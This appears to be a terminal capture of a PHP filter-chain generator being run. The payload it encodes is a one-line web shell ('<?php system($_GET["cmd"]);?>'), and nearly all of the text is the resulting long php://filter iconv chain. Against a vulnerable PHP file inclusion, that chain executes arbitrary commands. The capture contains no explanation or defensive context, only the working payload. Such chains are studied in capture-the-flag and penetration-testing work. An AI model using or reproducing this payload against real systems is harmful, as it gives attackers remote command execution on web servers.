 ❯ python3 php_filter_chain_generator.py --chain '<?php system($_GET["cmd"]);?>'
[+] The following gadget chain will generate the following code : <?php system($_GET["cmd"]);?> (base64 value: PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7Pz4)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16B
E|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8
.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|co
nvert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv
.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|con
vert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|co
nvert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|con
vert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.
UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.
BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|co
nvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF
-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM94
3|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|c
onvert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv
.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI
8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode
|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|c
onvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF
8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|conver
t.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|conve
rt.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert
.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode
|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv
.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.i
conv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|conver
t.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.ic
onv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|co
nvert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp